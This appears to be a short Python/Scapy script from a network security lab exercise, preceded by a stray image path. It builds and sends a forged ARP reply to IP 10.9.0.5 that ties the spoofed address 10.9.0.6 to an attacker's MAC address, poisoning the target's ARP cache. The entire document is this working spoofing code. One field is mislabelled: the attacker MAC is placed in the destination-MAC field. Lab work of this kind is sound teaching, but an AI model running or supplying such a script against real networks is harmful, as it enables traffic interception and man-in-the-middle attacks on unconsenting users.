 1 from scapy.all import *
2
3 target_ip = "10.9.0.5"
4 spoofed_ip = "10.9.0.6"
5 attacker_mac = "02:42:0a:09:00:69"
6
7 Epkt = Ether(dst="02:42:0a:09:00:05")
8 Arppkt = ARP(
9         op=2,           # 2 for ARP response
10         psrc=spoofed_ip,        # source ip
11         pdst=target_ip,         # dst ip
12         hwdst=attacker_mac,     # dst MAC
13 )
14
15 pkt= Epkt/Arppkt
16 sendp(pkt, iface="eth0")
17 print(f"Sent ARP response for {target_ip} using ip address {spoofed_ip} and MAC address
{attacker_mac}")